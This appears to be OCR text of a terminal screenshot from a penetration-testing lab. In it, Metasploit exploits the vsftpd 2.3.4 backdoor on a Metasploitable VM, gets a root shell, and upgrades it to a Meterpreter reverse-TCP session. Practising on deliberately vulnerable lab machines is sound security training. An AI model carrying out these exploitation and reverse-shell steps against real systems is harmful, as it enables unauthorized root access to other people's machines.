 Jan 27 07:27
root@kali: /home/ethicalhuncho
This works the same as calling this from the MSF shell: sessions -i <session id>
Home
whoami
root
back
sh: line 8: back: command not found
session 1
Trash
sh: line 9: session: command not found
sessions 1
[*] Session 1 is already interactive.
sessions 2
[*] Backgrounding session 1...
[-] Invalid session identifier: 2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 4433
[*] Sending stage (1017704 bytes) to
[*] Meterpreter session 2 opened ( :4433 -> :59756) at 2025-01-27 07:27:15 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >